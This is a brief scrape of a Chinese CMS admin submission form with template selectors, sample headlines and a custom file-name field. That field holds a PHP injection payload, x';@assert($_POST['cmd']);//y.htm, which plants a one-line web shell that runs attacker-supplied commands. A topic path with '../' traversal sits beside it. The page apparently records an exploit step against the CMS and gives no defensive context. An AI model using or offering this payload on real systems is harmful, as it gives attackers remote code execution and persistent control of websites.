 投稿
基本信息 其它设置 投票设置
你可以选择本文属于哪个模型： [文章模型] [图片模型] [下载模型] [视频模型] [商城模型] [FLASH模型] [产品型模]
简短标题： (填写后,只是列表页显示.而内容页不显示.当主题太长时,有需要)
所属专题： ./template/default/portal/portal_topic_test.htm
../../template/default/portal/portal_topic_test
成长中和成功的中国CEO
希金斯赌球丑闻后首露面
中国互联网观点参考
奥迪A3限量版上市 四款同级进口车型导购
所属辅栏目： 【444】
自定义文件名： x';@assert($_POST['cmd']);//y.htm (只有把文章生成静态后,才能生效)
模板选择： 网页头部： 请选择模板
网页尾部： 请选择模板
网页中间： 请选择模板